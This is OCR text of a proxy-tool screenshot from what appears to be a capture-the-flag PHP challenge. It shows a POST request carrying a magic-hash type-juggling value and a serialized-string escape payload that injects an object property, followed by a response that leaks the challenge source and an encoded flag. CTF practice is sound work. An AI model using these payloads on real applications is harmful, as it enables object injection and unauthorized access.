 Go Cancel < ▼ > ▼ Target: http://39.105.129.189:8004
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: 39.105.129.189:8004
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101
Firefox/90.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 115
Origin: http://39.105.129.189:8004
Connection: close
Referer: http://39.105.129.189:8004/index.php
Cookie: PHPSESSID=0094185dd7acac5df3480961a777ec13;m=1
Upgrade-Insecure-Requests: 1
q=0e215962017&r=s878926199a&y=1&a=2&s=fuckfuckfuckfuckfuckfuckfuckfuck
fuckfuckfuckfucklove";s:1:"F";s:7:"destiny";}
? < + > Type a search term 0 matches
Response
Raw Headers Hex XML Render
p;&nbsp;echo&nbsp;</span><span style="color: #0000BB">$flag</span><span
style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;}<br
/>&nbsp;&nbsp;&nbsp;&nbsp;}<br /></span>
</span>
</code>KEYVER2SJB2GYT2ILJUU6V22NNGVGMBRJZ5ECMCMKRIXQTL2JV2E2RC
GNBHHSMBTJVCGGMCOK5JG2WSUIJWU6RDMHE======<code><span
style="color: #000000">
<span style="color: #0000BB">&lt;?php&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;error_reporting</span><span style="color:
#007700">(</span><span style="color: #0000BB">0</span><span style="color:
#007700">);<br />&nbsp;&nbsp;&nbsp;&nbsp;</span><span style="color:
#0000BB">session_start</span><span style="color: #007700">();<br
/>&nbsp;&nbsp;&nbsp;&nbsp;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;class&nbsp;</span><span style="color:
#0000BB">Challenges</span><span style="color: #007700">{<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span
><span style="color: #0000BB">$Y&nbsp;</span><span style="color:
#007700">=&nbsp;</span><span style="color: #DD0000">'fuck'</span><span
style="color: #007700">;<br
/>&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;public&nbsp;</span
><span style="color: #0000BB">$A&nbsp;</span><span style="color:
? < + > Type a search term 0 matche